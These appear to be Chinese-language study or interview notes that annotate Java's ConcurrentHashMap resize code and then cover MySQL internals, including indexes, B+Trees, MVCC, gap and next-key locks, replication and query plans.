
7.扩容过程?
//调用该扩容方法的地方有:
//java.util.concurrent.ConcurrentHashMap#addCount 向集合中插入新数据后更新容量计数时发现到达扩容阈值而触发的扩容
//java.util.concurrent.ConcurrentHashMap#helpTransfer 扩容状态下其他线程对集合进行插入、修改、删除、合并、compute 等操作时遇到 ForwardingNode 节点时触发的扩容
//java.util.concurrent.ConcurrentHashMap#tryPresize putAll批量插入或者插入后发现链表长度达到8个或以上,但数组长度为64以下时触发的扩容
private final void transfer(Node<K,V>[] tab, Node<K,V>[] nextTab) {
int n = tab.length, stride;
//计算每条线程处理的桶个数,每条线程处理的桶数量一样,如果CPU为单核,则使用一条线程处理所有桶
//每条线程至少处理16个桶,如果计算出来的结果少于16,则一条线程处理16个桶
if ((stride = (NCPU > 1) ? (n >>> 3) / NCPU : n) < MIN_TRANSFER_STRIDE)
stride = MIN_TRANSFER_STRIDE; // subdivide range
if (nextTab == null) { // 初始化新数组(原数组长度的2倍)
try {
@SuppressWarnings("unchecked")
Node<K,V>[] nt = (Node<K,V>[])new Node<?,?>[n << 1];
nextTab = nt;
} catch (Throwable ex) { // try to cope with OOME
sizeCtl = Integer.MAX_VALUE;
return;
}
nextTable = nextTab;
//将 transferIndex 指向最右边的桶,也就是数组索引下标最大的位置
transferIndex = n;
}
int nextn = nextTab.length;
//新建一个占位对象,该占位对象的 hash 值为 -1 该占位对象存在时表示集合正在扩容状态,key、value、next 属性均为 null ,nextTable 属性指向扩容后的数组
//该占位对象主要有两个用途:
// 1、占位作用,用于标识数组该位置的桶已经迁移完毕,处于扩容中的状态。
// 2、作为一个转发的作用,扩容期间如果遇到查询操作,遇到转发节点,会把该查询操作转发到新的数组上去,不会阻塞查询操作。
ForwardingNode<K,V> fwd = new ForwardingNode<K,V>(nextTab);
//该标识用于控制是否继续处理下一个桶,为 true 则表示已经处理完当前桶,可以继续迁移下一个桶的数据
boolean advance = true;
//该标识用于控制扩容何时结束,该标识还有一个用途是最后一个扩容线程会负责重新检查一遍数组查看是否有遗漏的桶
boolean finishing = false; // to ensure sweep before committing nextTab
//这个循环用于处理一个 stride 长度的任务,i 后面会被赋值为该 stride 内最大的下标,而 bound 后面会被赋值为该 stride 内最小的下标
//通过循环不断减小 i 的值,从右往左依次迁移桶上面的数据,直到 i 小于 bound 时结束该次长度为 stride 的迁移任务
//结束这次的任务后会通过外层 addCount、helpTransfer、tryPresize 方法的 while 循环达到继续领取其他任务的效果
for (int i = 0, bound = 0;;) {
Node<K,V> f; int fh;
while (advance) {
int nextIndex, nextBound;
//每处理完一个hash桶就将 bound 进行减 1 操作
if (--i >= bound || finishing)
advance = false;
else if ((nextIndex = transferIndex) <= 0) {
//transferIndex <= 0 说明数组的hash桶已被线程分配完毕,没有了待分配的hash桶,将 i 设置为 -1 ,后面的代码根据这个数值退出当前线的扩容操作
i = -1;
advance = false;
}
//只有首次进入for循环才会进入这个判断里面去,设置 bound 和 i 的值,也就是领取到的迁移任务的数组区间
else if (U.compareAndSwapInt(this, TRANSFERINDEX, nextIndex, nextBound = (nextIndex > stride ? nextIndex - stride : 0))) {
bound = nextBound;
i = nextIndex - 1;
advance = false;
}
}
if (i < 0 || i >= n || i + n >= nextn) {
int sc;
//扩容结束后做后续工作,将 nextTable 设置为 null,表示扩容已结束,将 table 指向新数组,sizeCtl 设置为扩容阈值
if (finishing) {
nextTable = null;
table = nextTab;
sizeCtl = (n << 1) - (n >>> 1);
return;
}
//每当一条线程扩容结束就会更新一次 sizeCtl 的值,进行减 1 操作
if (U.compareAndSwapInt(this, SIZECTL, sc = sizeCtl, sc - 1)) {
//(sc - 2) != resizeStamp(n) << RESIZE_STAMP_SHIFT 成立,说明该线程不是扩容大军里面的最后一条线程,直接return回到上层while循环
if ((sc - 2) != resizeStamp(n) << RESIZE_STAMP_SHIFT)
return;
//(sc - 2) == resizeStamp(n) << RESIZE_STAMP_SHIFT 说明这条线程是最后一条扩容线程
//之所以能用这个来判断是否是最后一条线程,因为第一条扩容线程进行了如下操作:
// U.compareAndSwapInt(this, SIZECTL, sc, (rs << RESIZE_STAMP_SHIFT) + 2)
//除了修改结束标识之外,还得设置 i = n; 以便重新检查一遍数组,防止有遗漏未成功迁移的桶
finishing = advance = true;
i = n; // recheck before commit
}
}
else if ((f = tabAt(tab, i)) == null)
//遇到数组上空的位置直接放置一个占位对象,以便查询操作的转发和标识当前处于扩容状态
advance = casTabAt(tab, i, null, fwd);
else if ((fh = f.hash) == MOVED)
//数组上遇到hash值为MOVED,也就是 -1 的位置,说明该位置已经被其他线程迁移过了,将 advance 设置为 true ,以便继续往下一个桶检查并进行迁移操作
advance = true; // already processed
else {
synchronized (f) {
if (tabAt(tab, i) == f) {
Node<K,V> ln, hn;
//该节点为链表结构
if (fh >= 0) {
int runBit = fh & n;
Node<K,V> lastRun = f;
//遍历整条链表,找出 lastRun 节点
for (Node<K,V> p = f.next; p != null; p = p.next) {
int b = p.hash & n;
if (b != runBit) {
runBit = b;
lastRun = p;
}
}
//根据 lastRun 节点的高位标识(0 或 1),首先将 lastRun设置为 ln 或者 hn 链的末尾部分节点,后续的节点使用头插法拼接
if (runBit == 0) {
ln = lastRun;
hn = null;
}
else {
hn = lastRun;
ln = null;
}
//使用高位和低位两条链表进行迁移,使用头插法拼接链表
for (Node<K,V> p = f; p != lastRun; p = p.next) {
int ph = p.hash; K pk = p.key; V pv = p.val;
if ((ph & n) == 0)
ln = new Node<K,V>(ph, pk, pv, ln);
else
hn = new Node<K,V>(ph, pk, pv, hn);
}
//setTabAt方法调用的是 Unsafe 类的 putObjectVolatile 方法
//使用 volatile 方式的 putObjectVolatile 方法,能够将数据直接更新回主内存,并使得其他线程工作内存的对应变量失效,达到各线程数据及时同步的效果
//使用 volatile 的方式将 ln 链设置到新数组下标为 i 的位置上
setTabAt(nextTab, i, ln);
//使用 volatile 的方式将 hn 链设置到新数组下标为 i + n(n为原数组长度) 的位置上
setTabAt(nextTab, i + n, hn);
//迁移完成后使用 volatile 的方式将占位对象设置到该 hash 桶上,该占位对象的用途是标识该hash桶已被处理过,以及查询请求的转发作用
setTabAt(tab, i, fwd);
//advance 设置为 true 表示当前 hash 桶已处理完,可以继续处理下一个 hash 桶
advance = true;
}
//该节点为红黑树结构
else if (f instanceof TreeBin) {
TreeBin<K,V> t = (TreeBin<K,V>)f;
//lo 为低位链表头结点,loTail 为低位链表尾结点,hi 和 hiTail 为高位链表头尾结点
TreeNode<K,V> lo = null, loTail = null;
TreeNode<K,V> hi = null, hiTail = null;
int lc = 0, hc = 0;
//同样也是使用高位和低位两条链表进行迁移
//使用for循环以链表方式遍历整棵红黑树,使用尾插法拼接 ln 和 hn 链表
for (Node<K,V> e = t.first; e != null; e = e.next) {
int h = e.hash;
//这里面形成的是以 TreeNode 为节点的链表
TreeNode<K,V> p = new TreeNode<K,V>
(h, e.key, e.val, null, null);
if ((h & n) == 0) {
if ((p.prev = loTail) == null)
lo = p;
else
loTail.next = p;
loTail = p;
++lc;
}
else {
if ((p.prev = hiTail) == null)
hi = p;
else
hiTail.next = p;
hiTail = p;
++hc;
}
}
//形成中间链表后会先判断是否需要转换为红黑树:
//1、如果符合条件则直接将 TreeNode 链表转为红黑树,再设置到新数组中去
//2、如果不符合条件则将 TreeNode 转换为普通的 Node 节点,再将该普通链表设置到新数组中去
//(hc != 0) ? new TreeBin<K,V>(lo) : t 这行代码的用意在于,如果原来的红黑树没有被拆分成两份,那么迁移后它依旧是红黑树,可以直接使用原来的 TreeBin 对象
ln = (lc <= UNTREEIFY_THRESHOLD) ? untreeify(lo) :
(hc != 0) ? new TreeBin<K,V>(lo) : t;
hn = (hc <= UNTREEIFY_THRESHOLD) ? untreeify(hi) :
(lc != 0) ? new TreeBin<K,V>(hi) : t;
//setTabAt方法调用的是 Unsafe 类的 putObjectVolatile 方法
//使用 volatile 方式的 putObjectVolatile 方法,能够将数据直接更新回主内存,并使得其他线程工作内存的对应变量失效,达到各线程数据及时同步的效果
//使用 volatile 的方式将 ln 链设置到新数组下标为 i 的位置上
setTabAt(nextTab, i, ln);
//使用 volatile 的方式将 hn 链设置到新数组下标为 i + n(n为原数组长度) 的位置上
setTabAt(nextTab, i + n, hn);
//迁移完成后使用 volatile 的方式将占位对象设置到该 hash 桶上,该占位对象的用途是标识该hash桶已被处理过,以及查询请求的转发作用
setTabAt(tab, i, fwd);
//advance 设置为 true 表示当前 hash 桶已处理完,可以继续处理下一个 hash 桶
advance = true;
}
}
}
}
}
}
第五章:MySql
为什么sql需要优化
1.执行时间过久(可能数据结构不合理)
2.索引失效
3.sql写的太差(多表)
4.项目需求不合理
5.查询性能低(比如查询非索引列)
6.等待时间过长(可能锁没抢到)
SHOW PROCESSLIST,可以看到当前mysql执行sql语句执行情况,关注state字段看看是不是lock状态(被其他查询锁住了),这样可以对比较慢的sql可以进行优化。
关于批量插入
1.使用LOAD DATA语句要比INSERT语句效率高,因为它批量插入数据行。服务器只需要对一个语句(而不是多个语句)进行语法分析和解释。索引只有在所有数据行处理完之后才需要刷新,而不是每处理一行都刷新。
2.如果你只能使用INSERT语句,那就要使用将多个数据行在一个语句中给出的格式:INSERT INTO table_name VALUES(…),(…),…,这将会减少你需要的语句总数,最大程度地减少了索引刷新的次数。
sql执行过程
可以参考
客户端----(通信协议)–查询缓存------解析器-------解析
树-----预处理器------解析树-----查询优化器----查询执行
计划----查询执行引擎—(API接口调用)—存储
引擎—数据
1.通过网络协议(如jdbc)接受客户端传来的sql
2.从查询缓存中获取查询结果,若查到直接返回,否则到下一步
3.解析器解析传来的sql(解析关键字)形成初步解析树
4.预处理器调整初步解析树(如解析占位符)得到最终解析树
5.查询优化器会优化解析树(包括sql顺序调整)
6.根据优化后的结果得到查询语句的执行计划,交给查询执行引擎
7.查询执行引擎根据不同的存储引擎,调用相应的API查询数据
mysql关键字的执行顺序:
from,on,join,where,group by ,having,select,order by ,limit
索引数据结构

几种树的数据结构?
参考答案
1.二叉树:
左边键值>根节点键值>右边键值

2.平衡二叉树

平衡二叉树的增删可能会使树失去平衡(LL,RR,LR,RL),分别需要1,1,2,2次自旋保持平衡,消耗性能
3.BTree

树的层高决定IO次数,BTree层级越低越好(InnoDB每次申请磁盘空间时都会是若干地址连续磁盘块来达到页的大小16KB,每个节点固定16Kb)
4.B+Tree

B+Tree相比BTree的优点:
1.非叶子节点只存储键值,不存储data,以便存储更多key,以防树的层高过深
2.叶子节点直接有个指针指向下一个磁盘块的内存地址(如where条件>=26时很方便)
3.所有data都放到叶子节点上
聚集索引的叶子节点下的data存放的是整条数据,辅助索引叶子节点的data存放的是主键
5.红黑树

相对于要求严格的AVL树来说,它的旋转次数少,插入最多两次旋转,删除最多三次旋转,所以对于搜索,插入,删除操作较多的情况下,我们就用红黑树(map,set底层)
Innobd中的主键索引是一种聚簇索引,非聚簇索引都是辅助索引,像复合索引、前缀索引、唯一索引。
Innodb使用的是聚簇索引,MyISam使用的是非聚簇索引
聚簇索引(聚集索引)
聚簇索引就是按照每张表的主键构造一颗B+树,同时叶子节点中存放的就是整张表的行记录数据,也将聚集索引的叶子节点称为数据页。这个特性决定了索引组织表中数据也是索引的一部分,每张表只能拥有一个聚簇索引。
Innodb通过主键聚集数据,如果没有定义主键,innodb会选择非空的唯一索引代替。如果没有这样的索引,innodb会隐式的定义一个主键来作为聚簇索引。
为什么mysql使用B+tree而不是BTree或者红黑树?
参考答案
1.非叶子节点只存储键值,不存储data,以便存储更多key,以防树的层高过深,以及叶子节点方便范围查询
2.红黑树的层高可能过深,消耗过多磁盘性能,自选次数也消耗性能
索引的利弊
利:减少磁盘IO次数,提高查询效率;减少cpu使用率(排序尤为明显)
弊:占据磁盘空间;
几种不适合建立索引的情况有:
1.数据量少的表(查询优化器会优化,如果使用索引查询更慢则不使用索引查询)
2.频繁变动的字段(导致索引树结构经常重新构建,消耗性能)
3.不经常查询的字段
4.降低DDL的性能
索引的分类
主键索引,单列索引,唯一索引,复合索引(使用最多,也最容易失效)
sql查询计划
参考博客
查询计划中常见的type排序有:
const>eq_ref>ref>range>index>all
eq_ref:外键关联表时一一对应,常见于拆表,字段过多时的扩展表与主表
ref:使用了普通索引作为查询条件
range:索引列的范围查询
index:索引列的排序
all:未使用索引
索引创建原则
1.频繁查询的字段(登陆时用户名密码,多表查询的外键列)
2.唯一性不好的列不适合单独建立索引,可以用复合索引(性别,启用禁用)
3.更新频繁的字段不适合建立索引(数据改动过大,索引树重建浪费性能)
4.不会出现在where条件下的字段不该建索引
四种join
参考博客
1.inner join/join :只会把两张表完全相符的数据展示出来
2.left join : 左边的表为循环条件,匹配左边数据为准
3.right join : 右边的表为循环条件,匹配右边数据为准
4.full join:left join和 right join的并集
join底层用了Nested Looper(循环嵌套)
索引失效(最终结果视查询优化器)
1.索引列参与计算
2.in查询有时会失效(根据查询优化器对结果的评估)
3.!=查询
4.%在前的模糊查询
5.类型转换
6.存在null值的sql查询有可能(设定默认值)
索引条件下推(ICP)
目的:一是说明减少完整记录(一条完整元组)读取的个数;二是说明对于InnoDB聚集索引无效,只能是对SECOND INDEX这样的非聚集索引有效。
set optimizer_switch=‘index_condition_pushdown=off’; //关闭ICP
1 ICP只能用于辅助索引,不能用于聚集索引。
2 ICP只用于单表,不是多表连接是的连接条件部分(如开篇强调)
如果表访问的类型为:
3 EQ_REF/REF_OR_NULL/REF/SYSTEM/CONST: 可以使用ICP
4 range:如果不是“index tree only(只读索引)”,则有机会使用ICP
5 ALL/FT/INDEX_MERGE/INDEX_SCAN: 不可以使用ICP
如果没有索引下推优化(或称ICP优化),当进行索引查询时,首先根据索引来查找记录,然后再根据where条件来过滤记录;在支持ICP优化后,MySQL会在取出索引的同时,判断是否可以进行where条件过滤再进行索引查询,也就是说提前执行where的部分过滤操作,在某些场景下,可以大大减少回表次数,从而提升整体性能。
(a,b,c)联合索引在各种条件下是否生效问题,以下几种场景
1.a=1 and b=1 and c=1 , a=1 and b=1,a=1,这几种毫无疑问会走索引,前提是这几个区分度还行,假如整个表a都是1当我没说
2.a = 1 and b > 1 或者 b > 1 and a = 1 这个根据最左匹配当然也会走索引,这两个查询条件是一样的,如果mysql这点都识别不出来简直侮辱开发者的智商
3.a = 1 and c=1 或者 b = 1 或者 a=1 and b > 1 and c = 1, 这几种情况会用到a b c的索引吗?答案是不一定,因为有索引条件下推和索引覆盖
如果开启索引下推,查询的内容只有abc,会因为索引覆盖使用索引。
explain的输出结果Extra字段为Using index时,能够触发索引覆盖。
explain的输出结果Extra字段为Using index condition时,不能够触发索引覆盖,需要回表查列。
意向锁
是在存在行锁场景下的表锁快速失败机制。
①在mysql中有表锁,LOCK TABLE my_tabl_name READ; 用读锁锁表,会阻塞其他事务修改表数据。LOCK TABLE my_table_name WRITe; 用写锁锁表,会阻塞其他事务读和写。
②Innodb引擎又支持行锁,行锁分为共享锁,一个事务对一行的共享只读锁。排它锁,一个事务对一行的排他读写锁。
③这两中类型的锁共存的问题考虑这个例子:事务A锁住了表中的一行,让这一行只能读,不能写。之后,事务B申请整个表的写锁。如果事务B申请成功,那么理论上它就能修改表中的任意一行,这与A持有的行锁是冲突的。数据库需要避免这种冲突,就是说要让B的申请被阻塞,直到A释放了行锁。数据库要怎么判断这个冲突呢?
step1:判断表是否已被其他事务用表锁锁表
step2:判断表中的每一行是否已被行锁锁住。
注意step2,这样的判断方法效率实在不高,因为需要遍历整个表。于是就有了意向锁。在意向锁存在的情况下,事务A必须先申请表的意向共享锁,成功后再申请一行的行锁。在意向锁存在的情况下,上面的判断可以改成
step1:不变
step2:发现表上有意向共享锁,说明表中有些行被共享行锁锁住了,因此,事务B申请表的写锁会被阻塞。注意:申请意向锁的动作是数据库完成的,就是说,事务A申请一行的行锁的时候,数据库会自动先开始申请表的意向锁,不需要我们程序员使用代码来申请。
元数据锁(Metadata Lock 简称MDL)
元数据锁主要是面向DML和DDL之间的并发控制,如果对一张表做DML增删改查操作的同时,有一个线程在做DDL操作,不加控制的话,就会出现错误和异常。元数据锁不需要我们显式的加,系统默认会加。
元数据锁的原理
当做DML操作时,会申请一个MDL读锁
当做DDL操作时,会申请一个MDL写锁
读锁之间不互斥,读写和写写之间都互斥。
主从
约定:master负责写及少量查询,同步(binlog日志)有延迟;slave负责读

1.Master中开启一个线程,把数据变动记录到二进制文件(bin-log)
2.Slave中开启一个线程负责拉取Master中binlog文件,写到自己的回放日志文件(rely-log)
3.Slave中开启SQL线程负责读取rely-log,并执行DDL语句
MVCC
MVCC(Multiversion concurrency control) 就是同一份数据保留多版本的一种方式,进而实现并发控制。在查询的时候,通过read view和版本链找到对应版本的数据。
作用:提升并发性能。对于高并发场景,MVCC比行级锁开销更小。
使用事务更新行记录的时候,就会生成版本链,执行过程如下:
1.用排他锁锁住该行;
2.将该行原本的值拷贝到undo log,作为旧版本用于回滚;
3.修改当前行的值,生成一个新版本,更新事务id,使回滚指针指向旧版本的记录,这样就形成一条版本链。
1.比如 t表中有一条id为1,name为haha1的数据。创建时的trx_id为60。

可重复读沿用之前的read-view。sssion2由于第一次查询,创建新的read-view。read-view数组收录未提交的所有trx_id,max_id为创建的事务的最大id,min_id为read-view数组中的最小trx_id。所有小于min_id的都可见,所有大于max_id的都是未开始事务,不可见。>=min_id&&<==max_id的分两种情况:若trx_id在read-view中,不可见,仅当前trx_id可见;若trx_id不在read-view中,可见。
快照读和当前读
select lock in share mode(共享锁), select for update ; update, insert ,delete(排他锁)这些操作都是一种当前读,它读取的是记录的最新版本,读取时还要保证其他并发事务不能修改当前记录,会对读取的记录进行加锁。
普通的select为快照读,避免了加锁操作,降低了开销;既然是基于多版本,即快照读可能读到的并不一定是数据的最新版本,而有可能是之前的历史版本。
快照读情况下,InnoDB通过mvcc机制避免了幻读现象。而mvcc机制无法避免当前读情况下出现的幻读现象。因为当前读每次读取的都是最新数据,这时如果两次查询中间有其它事务插入数据,就会产生幻读。
那么MySQL是如何避免幻读?
在快照读情况下,MySQL通过mvcc来避免幻读。
在当前读情况下,MySQL通过next-key来避免幻读(加行锁和间隙锁来实现的)。
next-key包括两部分:行锁和间隙锁。行锁是加在索引上的锁,间隙锁是加在索引之间的。
Serializable隔离级别也可以避免幻读,会锁住整张表,并发性极低,一般不会使用。
mvcc是依赖记录中的三个隐藏字段,undolog,readview来实现的。
DB_TRX_ID,最近修改(修改/插入)事务ID
DB_ROLL_PTR,回滚指针,指向这条记录的上一个版本
DB_ROW_ID,隐含的自增ID(隐藏主键),如果数据表没有主键,InnoDB会自动以DB_ROW_ID产生一个聚簇索引
RR(可重复读)与RC(读已提交)的select规则?
RR用的是快照读,事务第一次读时的readview,RR是当前读,事务每次读都生成新的readview。比较规则一样的,生成readview时机不同。
MySQL的锁机制
记录锁(Record Locks)
记录锁是 封锁记录,记录锁也叫行锁,例如:
SELECT * FROM test WHERE id=1 FOR UPDATE;
它会在 id=1 的记录上加上记录锁,以阻止其他事务插入,更新,删除 id=1 这一行。
记录锁、间隙锁、临键锁都是排它锁。
间隙锁(Gap Locks)(重点)
间隙锁是封锁索引记录中的间隔,或者第一条索引记录之前的范围,又或者最后一条索引记录之后的范围。
产生间隙锁的条件(RR事务隔离级别下;):
1.使用普通索引锁定;
2.使用多列唯一索引;
3.使用唯一索引锁定多行记录。
打开间隙锁设置
首先查看 innodb_locks_unsafe_for_binlog 是否禁用:
show variables like 'innodb_locks_unsafe_for_binlog';
innodb_locks_unsafe_for_binlog:默认值为OFF,即启用间隙锁。因为此参数是只读模式,如果想要禁用间隙锁,需要修改 my.cnf(windows是my.ini) 重新启动才行。
INSERT INTO test VALUES (‘1’, ‘小罗’);
INSERT INTO test VALUES (‘5’, ‘小黄’);
INSERT INTO test VALUES (‘7’, ‘小明’);
INSERT INTO test VALUES (‘11’, ‘小红’);
/* 查询 id = 5 的数据并加记录锁 /
SELECT * FROM test WHERE id = 5 FOR UPDATE;
只产生行锁
/ 查询 id 在 7 - 11 范围的数据并加记录锁 /
SELECT * FROM test WHERE id BETWEEN 5 AND 7 FOR UPDATE;
会产生间隙锁
/ 查询 id = 3 这一条不存在的数据并加记录锁 */
SELECT * FROM test WHERE id = 3 FOR UPDATE;
会产生间隙锁
唯一索引产生间隙锁的结论
1.对于指定查询某一条记录的加锁语句,如果该记录不存在,会产生记录锁和间隙锁,如果记录存在,则只会产生记录锁,如:WHERE id = 5 FOR UPDATE;
2.对于查找某一范围内的查询语句,会产生间隙锁,如:WHERE id BETWEEN 5 AND 7 FOR UPDATE;
普通索引产生间隙锁的结论
1.在普通索引列上,不管是何种查询,只要加锁,都会产生间隙锁,这跟唯一索引不一样;
2.在普通索引跟唯一索引中,数据间隙的分析,数据行是优先根据普通索引排序,再根据唯一索引排序。
临键锁(Next-key Locks)
临键锁,是记录锁与间隙锁的组合,它的封锁范围,既包含索引记录,又包含索引区间。
注:临键锁的主要目的,也是为了避免幻读(Phantom Read)。如果把事务的隔离级别降级为RC,临键锁则也会失效。
Record lock:单个行记录上的锁
Gap lock:间隙锁,锁定一个范围,不包括记录本身
Next-key lock:record+gap 锁定一个范围,包含记录本身
共享锁和排他锁
SELECT 的读取锁定主要分为两种方式:共享锁和排他锁。
select * from table where id<6 lock in share mode;--共享锁
select * from table where id<6 for update;--排他锁
这两种方式主要的不同在于LOCK IN SHARE MODE多个事务同时更新同一个表单时很容易造成死锁。
申请排他锁的前提是,没有线程对该结果集的任何行数据使用排它锁或者共享锁,否则申请会受到阻塞。在进行事务操作时,MySQL会对查询结果集的每行数据添加排它锁,其他线程对这些数据的更改或删除操作会被阻塞(只能读操作),直到该语句的事务被commit语句或rollback语句结束为止。
SELECT… FOR UPDATE 使用注意事项:
1.for update 仅适用于innodb,且必须在事务范围内才能生效。
2.根据主键进行查询,查询条件为like或者不等于,主键字段产生表锁。
3.根据非索引字段进行查询,会产生表锁。
bin log/redo log/undo log
MySQL日志主要包括查询日志、慢查询日志、事务日志、错误日志、二进制日志等。其中比较重要的是 bin log(二进制日志)和 redo log(重做日志)和 undo log(回滚日志)。
bin log
